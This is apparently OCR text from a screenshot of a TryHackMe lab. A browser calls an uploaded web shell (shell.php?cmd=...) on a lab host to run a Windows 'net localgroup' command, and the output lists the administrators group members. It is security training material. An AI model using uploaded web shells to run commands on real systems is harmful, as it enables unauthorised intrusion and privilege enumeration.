 Mozilla Firefox
10.10.84.51/uploads/she
10.10.84.51/uploads/shell.php?cmd=net loc
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/…
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
limzy12
The command completed successfully.